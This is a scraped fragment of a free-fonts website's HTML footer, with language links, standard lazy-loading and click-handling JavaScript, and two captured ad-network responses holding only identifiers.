				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
f4205446-36c8-43a9-9d2d-930d926312d4

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
370d3601-528d-4faa-9cfd-65ea69d0e311